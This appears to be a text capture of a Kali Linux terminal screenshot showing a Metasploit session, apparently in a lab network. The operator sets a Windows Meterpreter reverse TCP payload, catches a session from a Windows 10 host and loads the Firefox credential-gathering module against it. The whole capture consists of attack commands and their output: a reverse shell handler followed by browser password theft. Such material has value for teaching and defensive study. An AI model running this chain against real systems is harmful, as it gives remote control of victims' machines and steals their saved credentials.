 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.2.102.169
LHOST => 10.2.102.169
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.2.102.169:4444
[*] Sending stage (206403 bytes) to 10.2.102.10
[*] Meterpreter session 1 opened (10.2.102.169:4444 -> 10.2.102.10:50340) at 2020-05-19 22:57:04 +01
00
meterpreter > sysinfo
Computer        : WIN10-1909
OS              : Windows 10 (10.0 Build 18363).
Architecture    : x64
System Language : en_GB
Domain          : LAB
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/gather/firefox_creds
msf5 post(multi/gather/firefox_creds) > set SESSION 1
SESSION => 1
msf5 post(multi/gather/firefox_creds) > run